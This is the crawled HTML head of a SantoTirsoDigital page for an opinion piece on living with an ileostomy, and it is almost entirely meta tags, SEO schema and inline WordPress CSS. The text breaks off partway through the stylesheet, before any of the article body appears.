

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/
body_size: 27409
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Viver com uma ileostomia - Artigo de opinião de Liliana Grilo Miranda - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Viver com uma ileostomia - Artigo de opinião de Liliana Grilo Miranda - SantoTirsoDigital" />
	<meta property="og:description" content="Viver com uma ileostomia No universo das ostomias intestinais e, pelas suas particularidades específicas, merecem algum destaque, o que se traduz numa maior vigilância e cuidado especial, refiro-me às ileostomias. A ileostomia é uma ostomia de eliminação intestinal situada numa porção do intestino delgado, mais precisamente no íleon, localizando-se o estoma, normalmente, no quadrante inferiorRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2020-10-16T12:37:23+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/","url":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/","name":"Viver com uma ileostomia - Artigo de opinião de Liliana Grilo Miranda - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed.jpg","datePublished":"2020-10-16T12:37:23+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2020/10/LILIANA_renamed.jpg","width":710,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Viver com uma ileostomia &#8211; Artigo de opinião de Liliana Grilo Miranda"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Viver com uma ileostomia &#8211; Artigo de opinião de Liliana Grilo Miranda" href="https://santotirsodigital.pt/viver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fviver-com-uma-ileostomia-artigo-de-opiniao-de-liliana-grilo-miranda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
